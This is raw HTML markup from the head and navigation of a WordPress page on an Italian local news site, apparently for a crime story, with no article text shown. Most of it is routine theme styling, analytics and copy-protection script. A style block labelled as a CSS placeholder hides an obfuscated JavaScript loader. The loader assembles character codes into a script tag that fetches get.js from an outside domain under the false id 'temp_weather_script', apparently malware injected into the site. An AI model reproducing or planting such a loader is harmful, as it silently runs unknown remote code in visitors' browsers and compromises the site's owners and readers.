0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/48150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=48150' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="5ae9d742b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-48150 single-format-standard wp-theme-Newspaper td-standard-pack unselectable qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

